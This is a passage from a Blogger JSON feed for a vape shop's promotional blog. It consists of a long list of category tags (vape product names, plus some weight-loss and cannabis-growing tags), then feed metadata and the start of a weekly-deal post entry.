Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See 